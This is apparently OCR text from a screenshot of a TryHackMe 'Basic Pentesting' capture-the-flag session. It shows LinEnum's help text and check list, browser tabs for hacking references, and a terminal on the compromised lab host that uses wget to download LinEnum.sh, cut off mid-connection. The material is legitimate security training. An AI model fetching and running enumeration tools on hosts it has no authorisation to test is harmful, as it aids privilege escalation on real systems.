 22:55
10.9.12.198
TryHackMe | Basic Pentes
GitHub - rebootuser/LinE
https://github.com/rebootuser/LinEnum
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
-e Enter export location
-t Include thorough (lengthy) tests
-s Supply current user password to check sudo perms (INSECURE)
-r Enter report name
-h Displays this help text
Running with no options = limited scans/no output file
-e Requires the user enters an output location i.e. /tmp/export. If this
location does not exist, it will be created.
-r Requires the user to enter a report name. The report (.txt file) will
be saved to the current working directory.
-t Performs thorough (slow) tests. Without this switch default 'quick'
scans are performed.
-s Use the current user with supplied password to check for sudo
permissions - note this is insecure and only really for CTF use!
-k An optional switch for which the user can search for a single
keyword within many files (documented below).
See CHANGELOG.md for further details
High-level summary of the checks/tasks performed by LinEnum:
Kernel and distribution release details
System Information:
Hostname
Networking details:
Current IP
Default route details
DNS server information
User Information:
Current user details
Last logged on users
Shows users logged onto the host
List all users including uid/gid information
MSEC
Shell 100.0%
hydra
File Actions Edit View Help
rustscan
hydra
kali@kali:~
jan@basic2:~$ wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/L
inEnum.sh
--2022-07-05 17:55:05-- https://raw.githubusercontent.com/rebootuser/LinEnum/ma
ster/LinEnum.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.1
33, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.
133|:443...